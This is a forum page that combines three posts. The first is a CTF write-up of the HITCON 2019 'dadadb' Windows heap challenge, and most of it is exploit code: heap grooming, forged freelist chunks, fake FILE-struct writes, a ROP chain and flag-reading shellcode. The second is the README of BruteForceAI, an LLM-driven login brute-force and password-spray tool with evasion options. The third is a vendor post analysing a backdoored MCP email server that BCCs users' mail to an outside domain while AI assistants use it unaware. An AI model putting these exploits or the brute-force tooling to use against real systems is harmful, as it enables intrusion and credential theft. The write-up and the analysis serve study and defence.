
It could lead to a heap overflow attack if the same record is updated with the new size of data is less than its old size. Also it doesn’t assign the new updated size of the record to target->size, which is used while using the VIEW feature. We could abuse this to gain arbitrary read as well
")
If you’ll notice carefully our program creates a private heap where it stores all the records.
We’ll need to use LFH to exploit it for the following reasons :
- The location of a chunk allocated by LFH is more deterministic
- There are less safety checks in LFH as compared to the private heap as it is made for performance.
Arbitrary Read
As I said earlier we need to activate the LFH by subsequently making 18 similar allocations. Since LFH is now activated we need to fill the UserBlock.
1 2 3 4
for i in range(19): add(f'LFH_{i}', 0x90, 'LFH') for i in range(0x10): add(f'record_{i}', 0x90, 'LFH')We’ll now create a hole using the remove feature. This time we’ll reuse and update an existing record and if we request for an allocation of size equal to the size of our record structure ie. (0x60 bytes) we’ll get the same chunk and write some data into it. The userblock layout will look somewhat like this after these steps.

We write the following code to do it.
1 2 3 4
remove('record_0') add('record_1', 0x60, 'A'*0x60) #now viewing it leaks the information about the chunk below it 💀 view('record_1')Afterwards we could also overflow this data buffer to overwrite the data pointer of the next record structure in memory and use the VIEW feature to finally gain arbitrary read. 🙌

1 2 3 4
def leak(addr): add(b'fill_1', 0x60, b'A' * 0x70 + p64(addr)) view(next_record) return u64(proc.recv(8))We need to leak the following :
-
Heap Base Address
Using the arbitrary leak we could easily get the Data pointer and therefore the heap base address. -
ntdll Base Address
There exists a lock variable in the Heap structure at an offset ie. 0x2c0 which could help to leak ntdll base address.

You could refer the following to verify. We could also confirm this via the !address command to check which module does this lie in.

-
PEB
Fortunately there exists a pointer to PEB’s TlsExpansionBitmapBits member inside ntdll. We could grab its offset to leak PEB as well. -
Stack Limit from TEB
Usually the TEB for the specific thread is at PEB_addr + 0x1000

-
PEBLdr
We can easily get it from PEB as its at the 0x18 offset. -
InLoadOrderModuleList
Its at 0x10 offset in PEBLdr.

-
Binary Base
Its the first member in the InLoadOrderModuleList. -
Kernel32 Base Address (Get Address of CreateFile, ReadFile & WriteFile)
We’ll need to call these WinAPIs in our rop chain. We could also get it from the InLoadOrderModuleList as well but it is quite easier to just make use of the challenge binary’s Import Address Table to get some specific WinAPI offset for eg. ReadFile and then later calculate its offset from base. -
Process Parameters (stdout)
Process Parameters is a member of PEB which contains the handle to our process stdout (we’ll eventually need this later).
Finding Return Address on Stack
Now we could use the stack limit from the TEB to scan for the return address location in stack. We could try overwriting the return address of a write call used in the View feature.

We could also add some seed to stack limit to land near the return address.
1 2 3 4 5 6 7 8 9 10 11 12
target = bin_base + 0x1b60 ret_addr = stack_limit + 0x2800 found = False for i in range(0x1000 // 8): val_addr = leak(ret_addr) print(i, hex(ret_addr), hex(val_addr)) if val_addr == target: print('Found return address') found = True break ret_addr += 8 assert found
Arbitrary Write
Now all we need is to overwrite the return address in stack but we need an arbitrary write primitive to do that. For that we need to take a look at the heap chunk structure in windows. The chunk header is 16 bytes and the free chunk includes two pointers, FLink and BLink which point to other free chunks in the freelist.

If you’ll observe carefully we’ve the following pointers in the data section. What if we could overwrite that File Stream pointer and use File Struct exploitation to gain arbitrary write? HUH! Sounds interesting right? Lets try to forge fake chunks and overwrite these pointers.
First, we need to create a heap layout in memory with some holes as follows.

This could be done in the following manner.
1 2 3 4 5 6 7
add(b'A', 0x400, b'AAAA' * 8) add(b'A', 0x100, b'AAAA' * 8) add(b'B', 0x100, b'BBBB' * 8) add(b'C', 0x100, b'CCCC' * 8) add(b'D', 0x100, b'DDDD' * 8) remove(b'D') remove(b'B')
now if we view A we could leak the following:
- B’s Flink and Blink
-
D’s Flink and Blink
We could now unlink D from B and link the password and username fake chunks to B instead. This could be done in the following manner.1 2 3 4 5 6 7 8 9 10
proc.recv(0x100) # recv all A data fake_chunk_header = proc.recv(0x10) # recv B header which is 16 bytes # now get B's FLink and BLink B_flink = u64(proc.recv(8)) # the FLink should point to D B_blink = u64(proc.recv(8)) proc.recv(0x100 + 0x110) # skip B's data, C's data and D's header # now get B's FLink and BLink D_flink = u64(proc.recv(8)) D_blink = u64(proc.recv(8)) B_addr = D_blink
1 2 3 4 5 6 7 8 9 10 11
pass_adr = bin_base + 0x5648 user_adr = bin_base + 0x5620 add(b'A', 0x100, b'A' * 0x100 + fake_chunk_header + p64(pass_adr + 0x10)) logout() # Freelist : B->fake2(pass)->fake1(user) fake2 = b'phdphd\x00'.ljust(8, b'\x00') + fake_chunk_header[8:] #the flink is fake chunk at user buf and blink is B chunk fake2 += p64(user_adr + 0x10) + p64(D_blink) fake1 = b'ddaa\x00'.ljust(8, b'\x00') + fake_chunk_header[8:] # flink is flink of D and blink is fake chunk at password fake1 += p64(D_flink) + p64(pass_adr + 0x10)
After creating those fake chunks our freelist looks like following.

We had to forge two chunks as while unlinking password chunk from the freelist malloc would check for list integrity as :
fd->bk == candidate and bk->fd == candidate
So we the fake chunk at user buff will have the BLink pointing to password which would succeed here.File Struct Exploitation
Now we could use file struct exploitation here to overwrite the File Stream pointer and get arbitrary write. Lets discuss how
The file struct on windows is defined in ucrtbase.dll and looks like the following1 2 3 4 5 6 7 8 9 10 11
typedef struct _iobuf { char* _ptr; // Pointer to next character in buffer. int _cnt; // Remaining chars in buffer for read/write. char* _base; // Pointer to start of buffer. int _flag; // Stream state flags (read/write/error/EOF). int _file; // CRT file descriptor index. int _charbuf; // Single-char buffer (e.g., for ungetc). int _bufsiz; // Size of the buffer in bytes. char* _tmpfname; // Name of temp file if created, else NULL. } FILE;Now we could use this information to craft our own FILE object and overwrite the File Stream pointer sitting just below our fake password chunk.
-
_base
Memory address which we want to overwrite which is the return address in our case. -
_file
File Descriptor of STDIN ie. 0 (which is used to write into the address specified in _base) -
_flag
We need to set this to both of the following:1 2 3 4 5 6 7 8
// (*) USER: The buffer was allocated by the user and was configured via // the setvbuf() function. _IOBUFFER_USER = 0x0080, // Allocation state bit: When this flag is set it indicates that the stream // is currently allocated and in-use. If this flag is not set, it indicates // that the stream is free and available for use. _IOALLOCATED = 0x2000,
-
_bufsiz
It should be just more than how many bytes you are planning to write into the address. We’ll keep it 0x200 for now.
The overall code for creating the File Stream object looks like following.
1 2 3 4 5 6 7 8 9 10 11 12
_IOBUFFER_USER = 0x80 _IOALLOCATED = 0x2000 cnt = 0 _ptr = 0 _base = ret_addr flag = _IOBUFFER_USER | _IOALLOCATED fd = 0 bufsize = 0x200 obj = p64(_ptr) + p64(_base) + p32(cnt) + p32(flag) obj += p32(fd) + p32(0) + p64(bufsize) +p64(0) obj += p64(0xffffffffffffffff) + p32(0xffffffff) + p32(0) + p64(0)*2
Now we need to do a login which in turn will invoke the fread function and our malformed File object would be used then.
If you refer the previous freelist image you’ll notice that B is at the top, therefore we could pop it and write our malformed FILE object into it.
1
add(b'WeGetBChunkHere', 0x100, obj)
Afterwards we’ll get our password chunk for next allocation. And now we could overwrite the address of B chunk(contains our File Object now) to the File Stream pointer as from the layout it is just below it.
1
add(b'WeGetPassChunk', 0x100, b'a' * 0x10 + p64(B_addr))
We managed to successfully overwrite the File Stream pointer! 💪
Constructing our ROP Chain
The No-Child-Process mitigation is turned on for this challenge so we can’t really spawn another process to read the flag and have to write shellcode for reading the flag. We could make use of the Kernel32 APIs we got earlier here.
We will use the ReadFile WinAPI to read our shellcode at a particular address in data section. Afterwards we need to use VirtualProtect to turn that region executable.
Please keep in mind on Windows, WinAPI arguments are passed right-to-left on the stack in x86 (stdcall) and via RCX, RDX, R8, R9 registers with stack for extras in x64 (Microsoft x64 calling convention)
And fortunately we find the perfect gadget in ntdll to fill in these registers.

Now we get offsets of all the required WinApis as well.
1 2 3 4 5 6
pop_rdx_rcx_r8_r9_r10_r11 = ntdll + 0x8fc30 shellcode_addr = program + 0x5000 readfile = kernel32 + 0x22680 virtualprotect = kernel32 + 0x1b680 writefile = kernel32 + 0x22770 createfile = kernel32 + 0x222f0
Our final rop chain looks like the following:
1 2 3 4 5 6 7
buf = p64(pop_rdx_rcx_r8_r9_r10_r11) + p64(shellcode_addr) buf += p64(stdin) + p64(0x100) +p64(shellcode_addr + 0x100) + p64(10) + p64(11) + p64(readfile) buf += p64(pop_rdx_rcx_r8_r9_r10_r11) + p64(0x1000) + p64(shellcode_addr) buf += p64(0x40) + p64(ret_addr + 0x100 - 8) + p64(0) + p64(11) buf += p64(virtualprotect) + p64(shellcode_addr) proc.send(buf.ljust(0x100 - 8) + p64(0x4))
Our shellcode for reading the flag would be:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33
jmp getflag flag: pop r11 createfile: mov qword ptr [rsp + 0x30], 0 mov qword ptr [rsp + 0x28], 0x80 mov qword ptr [rsp + 0x20], 3 xor r9, r9 mov r8, 1 mov rdx, 0x80000000 mov rcx, r11 mov rax, {createfile} call rax readfile: mov qword ptr [rsp + 0x20], 0 lea r9, [rsp + 0x200] mov r8, 0x100 lea rdx, [rsp + 0x100] mov rcx, rax mov rax, {readfile} call rax writefile: mov qword ptr [rsp + 0x20], 0 lea r9, [rsp + 0x200] mov r8, 0x100 lea rdx, [rsp + 0x100] mov rcx, {stdout} mov rax, {writefile} call rax loop: jmp loop getflag: call flagHere is our final exploit in action!

Final Thoughts
This was a good little exercise for learning the basics. Thanks to my friend @Owl.A for helping me out with my doubts :). I was procastinating a lot so wrote it in a hurry which we’ll help me prepare notes as well, hope you liked it! I’m still deepening my understanding of Windows user‑mode heap internals and exploitation techniques so constructive feedback and corrections are very welcome. If you’d like more deep dives, practical demos, and writeups on heap exploitation, keep an eye on this blog — there’s more coming. 😉
The exploit code could be found here :
mrT4ntr4/Challenge-Solution-Files/HitconQuals_2019_dadadbReferences
https://www.slideshare.net/AngelBoy1/windows-10-nt-heap-exploitation-english-version
https://github.com/scwuaptx/CTF/tree/master/2019-writeup/hitcon/dadadb
https://jackgrence.github.io/HITCON-CTF-2019-dadadb-Writeup/
https://chujdk.github.io/wp/1624.html
https://github.com/peleghd/Windows-10-Exploitation/blob/master/Low_Fragmentation_Heap_(LFH)_Exploitation_-_Windows_10_Userspace_by_Saar_Amar.pdfSursa: https://mrt4ntr4.github.io/Windows-Heap-Exploitation-dadadb/
-
-
BruteForceAI - AI-Powered Login Brute Force Tool
Advanced LLM-powered brute-force tool combining AI intelligence with automated login attacks
Features • Installation • Usage • Examples • Configuration • License
🎯 About
BruteForceAI is an advanced penetration testing tool that revolutionizes traditional brute-force attacks by integrating Large Language Models (LLM) for intelligent form analysis. The tool automatically identifies login form selectors using AI, then executes sophisticated multi-threaded attacks with human-like behavior patterns.
🧠 LLM-Powered Form Analysis
- Stage 1 (AI Analysis): LLM analyzes HTML content to identify login form elements and selectors
- Stage 2 (Smart Attack): Executes intelligent brute-force attacks using AI-discovered selectors
🚀 Advanced Attack Features
- Multi-threaded execution with synchronized delays
- Bruteforce & Password Spray attack modes
- Human-like timing with jitter and randomization
- User-Agent rotation for better evasion
- Webhook notifications (Discord, Slack, Teams, Telegram)
- Comprehensive logging with SQLite database
🌟 Star History
✨ Features
🔍 Intelligent Analysis
- LLM-powered form selector identification (Ollama/Groq)
- Automatic retry with feedback learning
- DOM change detection for success validation
- Smart HTML content extraction
⚡ Advanced Attacks
- Bruteforce Mode: Try all username/password combinations
- Password Spray Mode: Test each password against all usernames
- Multi-threaded execution (1-100+ threads)
- Synchronized delays between attempts for same user
🎭 Evasion Techniques
- Random User-Agent rotation
- Configurable delays with jitter
- Human-like timing patterns
- Proxy support
- Browser visibility control
📊 Monitoring & Notifications
- Real-time webhook notifications on success
- Comprehensive SQLite logging
- Verbose timestamped output
- Success exit after first valid credentials
- Skip existing attempts (duplicate prevention)
🛠️ Operational Features
- Output capture to files
- Colorful terminal interface
- Network error retry mechanism
- Force retry existing attempts
- Database management tools
- Automatic update checking from mordavid.com
🔧 Installation
Prerequisites
# Python 3.8 or higher python --version # Install Playwright browsers playwright install chromium
Install Dependencies
pip install -r requirements.txt
Required packages:
- playwright - Browser automation
- requests - HTTP requests
- PyYAML - YAML parsing for update checks
LLM Setup
Option 1: Ollama (Local)
# Install Ollama curl -fsSL https://ollama.ai/install.sh | sh # Pull recommended model ollama pull llama3.2:3b
Option 2: Groq (Cloud)
- Get API key from Groq Console
- Use with --llm-provider groq --llm-api-key YOUR_KEY
🧠 Model Selection & Performance
Recommended Models by Provider
Ollama (Local):
- llama3.2:3b - Default, good balance of speed and quality
- llama3.2:1b - Fastest, smaller model for quick analysis
- qwen2.5:3b - Alternative with good performance
Groq (Cloud):
- llama-3.3-70b-versatile - Default & Best - Latest model with superior quality (1 attempt)
- llama3-70b-8192 - Fast and reliable alternative (1 attempt)
- gemma2-9b-it - Lightweight option, good for simple forms (1 attempt)
- llama-3.1-8b-instant - ⚠️ Not recommended (rate limiting issues, 3+ attempts)
Performance Tips
# Best quality (recommended for complex forms) python main.py analyze --urls targets.txt --llm-provider groq --llm-model llama-3.3-70b-versatile --llm-api-key YOUR_KEY # Fast and reliable python main.py analyze --urls targets.txt --llm-provider groq --llm-model llama3-70b-8192 --llm-api-key YOUR_KEY # Lightweight for simple forms python main.py analyze --urls targets.txt --llm-provider groq --llm-model gemma2-9b-it --llm-api-key YOUR_KEY # Local processing (no API key needed) python main.py analyze --urls targets.txt --llm-provider ollama --llm-model llama3.2:3b
📖 Usage
Basic Commands
Stage 1: Analyze Login Forms
python main.py analyze --urls urls.txt --llm-provider ollama
Stage 2: Execute Attack
python main.py attack --urls urls.txt --usernames users.txt --passwords passwords.txt --threads 10
Command Structure
python main.py <command> [options]
Available Commands
- analyze - Analyze login forms with LLM
- attack - Execute brute-force attacks
- clean-db - Clean database tables
- check-updates - Check for software updates
🎯 Examples
1. Complete Workflow
# Step 1: Analyze forms python main.py analyze --urls targets.txt --llm-provider ollama --llm-model llama3.2:3b # Step 2: Attack with 20 threads python main.py attack --urls targets.txt --usernames users.txt --passwords passwords.txt --threads 20 --delay 5 --jitter 2
2. Advanced Attack Configuration
python main.py attack \ --urls targets.txt \ --usernames users.txt \ --passwords passwords.txt \ --mode passwordspray \ --threads 15 \ --delay 10 \ --jitter 3 \ --success-exit \ --user-agents user_agents.txt \ --verbose \ --output results.txt
3. With Webhook Notifications
python main.py attack \ --urls targets.txt \ --usernames users.txt \ --passwords passwords.txt \ --discord-webhook "https://discord.com/api/webhooks/..." \ --slack-webhook "https://hooks.slack.com/services/..." \ --threads 10
4. Browser Debugging
python main.py analyze \ --urls targets.txt \ --show-browser \ --browser-wait 5 \ --debug \ --llm-provider ollama
5. Check for Updates
# Check for software updates python main.py check-updates # Check with output to file python main.py check-updates --output update_check.txt
Manual Check (Detailed)
# Check for updates manually (same as automatic but can save to file) python main.py check-updates # Check with output to file python main.py check-updates --output update_check.txt
Skip Version Check
# Skip version check completely for faster startup python main.py analyze --urls targets.txt --skip-version-check python main.py attack --urls targets.txt --usernames users.txt --passwords passwords.txt --skip-version-check # Also works as global flag (before subcommand) python main.py --skip-version-check analyze --urls targets.txt
⚙️ Configuration Options
Analysis Options
Parameter Description Default --llm-provider LLM provider (ollama/groq) ollama --llm-model Model name llama3.2:3b (ollama), llama-3.3-70b-versatile (groq) --llm-api-key API key for Groq None --selector-retry Retry attempts for selectors 10 --force-reanalyze Force re-analysis False Attack Options
Parameter Description Default --mode Attack mode (bruteforce/passwordspray) bruteforce --threads Number of threads 1 --delay Delay between attempts (seconds) 0 --jitter Random jitter (seconds) 0 --success-exit Stop after first success False --force-retry Retry existing attempts False Detection Options
Parameter Description Default --dom-threshold DOM difference threshold 100 --retry-attempts Network retry attempts 3 Evasion Options
Parameter Description Default --user-agents User-Agent file None --proxy Proxy server None --show-browser Show browser window False --browser-wait Wait time when visible 0 Output Options
Parameter Description Default --verbose Detailed timestamps False --debug Debug information False --output Save output to file None --no-color Disable colors False Webhook Options
Parameter Description --discord-webhook Discord webhook URL --slack-webhook Slack webhook URL --teams-webhook Teams webhook URL --telegram-webhook Telegram bot token --telegram-chat-id Telegram chat ID 🔄 Update Management
BruteForceAI includes simple update checking to keep you informed about new releases.
Automatic Check
- Checks for updates every time the tool starts
- Shows one-line status: either "✅ up to date" or "🔄 Update available"
- Quick 3-second timeout - no delays
- Silent network failure (no error messages)
- Skip with: --skip-version-check flag
Manual Check (Detailed)
# Check for updates manually (same as automatic but can save to file) python main.py check-updates # Check with output to file python main.py check-updates --output update_check.txt
Update Information
- Up to date: ✅ BruteForceAI v1.0.0 is up to date
- Update available: 🔄 Update available: v1.0.0 → v1.1.0 | Download: https://github.com/...
Performance
- Timeout: 3 seconds maximum
- No delays: Instant if network unavailable
- No spam: One simple line per check
Version Source
Updates are checked against: https://mordavid.com/md_versions.yaml
🗄️ Database Schema
BruteForceAI uses SQLite database (bruteforce.db) with two main tables:
form_analysis
Stores LLM analysis results for each URL.
brute_force_attempts
Logs all attack attempts with results and metadata.
Database Management
# Clean all data python main.py clean-db # View database sqlite3 bruteforce.db .tables .schema
🔔 Webhook Integration
Discord Setup
- Create webhook in Discord server settings
- Use webhook URL with --discord-webhook
Slack Setup
- Create Slack app with incoming webhooks
- Use webhook URL with --slack-webhook
Teams Setup
- Add "Incoming Webhook" connector to Teams channel
- Use webhook URL with --teams-webhook
Telegram Setup
- Create bot with @BotFather
- Get bot token and chat ID
- Use --telegram-webhook TOKEN --telegram-chat-id CHAT_ID
⚠️ Legal Disclaimer
FOR EDUCATIONAL AND AUTHORIZED TESTING ONLY
This tool is designed for:
- ✅ Authorized penetration testing
- ✅ Security research and education
- ✅ Testing your own applications
- ✅ Bug bounty programs with proper scope
DO NOT USE FOR:
- ❌ Unauthorized access to systems
- ❌ Illegal activities
- ❌ Attacking systems without permission
Users are responsible for complying with all applicable laws and regulations. The author assumes no liability for misuse of this tool.
📋 Changelog
v1.0.0 (Current)
- ✨ Initial release
- 🧠 LLM-powered form analysis
- ⚡ Multi-threaded attacks
- 🎭 Advanced evasion techniques
- 🔔 Webhook notifications
- 📊 Comprehensive logging
- 🔄 Automatic update checking
👨💻 About the Author
Mor David - Offensive Security Specialist & AI Security Researcher
I specialize in offensive security with a focus on integrating Artificial Intelligence and Large Language Models (LLM) into penetration testing workflows. My expertise combines traditional red team techniques with cutting-edge AI technologies to develop next-generation security tools.
🔗 Connect with Me
- LinkedIn: linkedin.com/in/mor-david-cyber
- Website: www.mordavid.com
🛡️ RootSec Community
Join our cybersecurity community for the latest in offensive security, AI integration, and advanced penetration testing techniques:
RootSec is a community of security professionals, researchers, and enthusiasts sharing knowledge about:
- Advanced penetration testing techniques
- AI-powered security tools
- Red team methodologies
- Security research and development
- Industry insights and discussions
📄 License
This project is licensed under the Non-Commercial License.
Terms Summary:
- ✅ Permitted: Personal use, education, research, authorized testing
- ❌ Prohibited: Commercial use, redistribution for profit, unauthorized attacks
- 📋 Requirements: Attribution, same license for derivatives
See the LICENSE.md file for complete terms and conditions.
🙏 Acknowledgments
- Playwright Team - For the excellent browser automation framework
- Ollama Project - For making local LLM deployment accessible
- Groq - For high-performance LLM inference
- Security Community - For continuous feedback and improvements
📊 Statistics
-
Da, doar ca tema nu e accesibila pe https://rstforums.com/ ci doar pe https://rstforums.com/forum/
Eu inca astept tutorialul in care explici cum reusesti sa exploatezi. Pare complicat, nu stiu daca o sa inteleg, dar o sa incerc
-
1
-
 1
1
-
-
First Malicious MCP in the Wild: The Postmark Backdoor That's Stealing Your Emails

Idan Dardikman
September 25, 2025

You know MCP servers, right? Those handy tools that let your AI assistant send emails, run database queries, basically handle all the tedious stuff we don't want to do manually anymore. Well, here's the thing not enough people talk about: we're giving these tools god-mode permissions. Tools built by people we've never met. People we have zero way to vet. And our AI assistants? We just... trust them. Completely.
Which brings me to why I'm writing this. postmark-mcp - downloaded 1,500 times every single week, integrated into hundreds of developer workflows. Since version 1.0.16, it's been quietly copying every email to the developer's personal server. I'm talking password resets, invoices, internal memos, confidential documents - everything.
This is the world’s first sighting of a real world malicious MCP server. The attack surface for endpoint supply chain attacks is slowly becoming the enterprise’s biggest attack surface.
So… What Did Our Risk Engine Detect?
Here's how this whole thing started. Our risk engine at Koi flagged postmark-mcp when version 1.0.16 introduced some suspicious behavior changes. When our researchers dug into it, like we do to any malware our risk engine flags, what we found was very disturbing.
On paper, this package looked perfect. The developer? Software engineer from Paris, using his real name, GitHub profile packed with legitimate projects. This wasn't some shady anonymous account with an anime avatar. This was a real person with a real reputation, someone you'd probably grab coffee with at a conference.
For 15 versions - FIFTEEN - the tool worked flawlessly. Developers were recommending it to their teams. "Hey, check out this great MCP server for Postmark integration." It became part of developer’s daily workflows, as trusted as their morning coffee.
Then version 1.0.16 dropped. Buried on line 231, our risk engine found this gem:
A simple line that steals thousands of emails%20(1).png)
One single line. And boom - every email now has an unwanted passenger.
Here's the thing - there's a completely legitimate GitHub repo with the same name, officially maintained by Postmark (ActiveCampaign). The attacker took the legitimate code from their repo, added his malicious BCC line, and published it to npm under the same name. Classic impersonation.
Look, I get it. Life happens. Maybe the developer hit financial troubles. Maybe someone slid into his DMs with an offer he couldn't refuse. Hell, maybe he just woke up one day and thought "I wonder if I could get away with this." We'll never really know what flips that switch in someone's head - what makes a legitimate developer suddenly decide to backstab 1,500 users who trusted them.
But that's exactly the point. We CAN'T know. We can't predict it. And when it happens? Most of us won't even notice until it's way too late. For modern enterprises the problem is even more severe. As security teams focus on traditional threats and compliance frameworks, developers are independently adopting AI tools that operate completely outside established security perimeters. These MCP servers run with the same privileges as the AI assistants themselves - full email access, database connections, API permissions - yet they don't appear in any asset inventory, skip vendor risk assessments, and bypass every security control from DLP to email gateways. By the time someone realizes their AI assistant has been quietly BCCing emails to an external server for months, the damage is already catastrophic.
Lets Talk About the Impact
Okay, bear with me while I break down what we're actually looking at here.
You install an MCP server because you want your AI to handle emails, right? Seems reasonable. Saves time. Increases productivity. All that good stuff. But what you're actually doing is handing complete control of your entire email flow to someone you've never met.
We can only guestimate the impact:
- 1,500 downloads every single week
- Being conservative, maybe 20% are actively in use
- That's about 300 organizations
- Each one probably sending what, 10-50 emails daily?
- We're talking about 3,000 to 15,000 emails EVERY DAY flowing straight to giftshop.club
And the truly messed up part? The developer didn't hack anything. Didn't exploit a zero-day. Didn't use some sophisticated attack vector. We literally handed him the keys, said "here, run this code with full permissions," and let our AI assistants use it hundreds of times a day. We did this to ourselves.
Koidex report for postmark-mcp.png)
I've been doing security for years now, and this particular issue keeps me up at night. Somehow, we've all just accepted that it's totally normal to install tools from random strangers that can:
- Send emails as us (with our full authority)
- Access our databases (yeah, all of them)
- Execute commands on our systems
- Make API calls with our credentials
And once you install them? Your AI assistant just goes to town. No review process. No "hey, should I really send this email with a BCC to giftshop.club?" Just blind, automated execution. Over and over. Hundreds of times a day.
There's literally no security model here. No sandbox. No containment. Nothing. If the tool says "send this email," your AI sends it. If it says "oh, also copy everything to this random address," your AI does that too. No questions asked.
The postmark-mcp backdoor isn't sophisticated - it's embarrassingly simple. But it perfectly demonstrates how completely broken this whole setup is. One developer. One line of code. Thousands upon thousands of stolen emails.
postmark-mcp NPM page
The Attack Timeline
Phase 1: Build a Legitimate Tool
Versions 1.0.0 through 1.0.15 work perfectly. Users trust the package.Phase 2: Add One Line
Version 1.0.16 adds the BCC. Nothing else changes.Phase 3: Profit
Sit back and watch emails containing passwords, API keys, financial data, and customer information flow into giftshop.club.This pattern absolutely terrifies me. A tool can be completely legitimate for months. It gets battle-tested in production. It becomes essential to your workflow. Your team depends on it. And then one day - BAM - it's malware. By the time the backdoor activates, it's not some random package anymore. It's trusted infrastructure.
Oh, and giftshop.club? Looks like it might be another one of the developer's side projects. But now it's collecting a very different kind of gift. Your emails are the gifts.
Another side-project by the same developer was used as the C2 server
When we reached out to the developer for clarification, we got silence. No explanation. No denial. Nothing. But he did take action - just not the kind we hoped for. He promptly deleted the package from npm, trying to erase the evidence.
Here's the thing though: deleting a package from npm doesn't remove it from the machines where it's already installed. Every single one of those 1,500 weekly downloads? They're still compromised. Still sending BCCs to giftshop.club. The developer knows this. He's banking on victims not realizing they're still infected even though the package has vanished from npm.
Why MCP's Entire Model Is Fundamentally Broken
Let me be really clear about something: MCP servers aren't like regular npm packages. These are tools specifically designed for AI assistants to use autonomously. That's the whole point.
When you install postmark-mcp, you're not just adding some dependency to your package.json. You're giving your AI assistant a tool it will use hundreds of times, automatically, without ever stopping to think "hmm, is something wrong here?"
Your AI can't detect that BCC field. It has no idea emails are being stolen. All it sees is a functioning email tool. Send email. Success. Send another email. Success. Meanwhile, every single message is being silently exfiltrated. Day after day. Week after week.
The postmark-mcp backdoor isn't just about one malicious developer or 1,500 weekly compromised installations. It's a warning shot about the MCP ecosystem itself.
We're handing god-mode permissions to tools built by people we don't know, can't verify, and have no reason to trust. These aren't just npm packages - they're direct pipelines into our most sensitive operations, automated by AI assistants that will use them thousands of times without question.
The backdoor is actively harvesting emails as you read this. We've reported it to npm, but here's the terrifying question: how many other MCP servers are already compromised? How would you even know?
At Koi, we detect these behavioral changes in packages because the MCP ecosystem has no built-in security model. When you're trusting anonymous developers with your AI's capabilities, you need verification, not faith. Our risk engine automatically caught this backdoor the moment version 1.0.16 introduced the BCC behavior - something no traditional security tool would flag. But detection is just the first step. Our supply chain gateway ensures that malicious packages like this never make it into your environment in the first place. It acts as a checkpoint between your developers and the wild west of npm, MCP servers, and browser extensions - blocking known threats, flagging suspicious updates, and requiring approval for packages that touch sensitive operations like email or database access. While everyone else is hoping their developers make good choices, we're making sure they can only choose from verified, continuously monitored options.
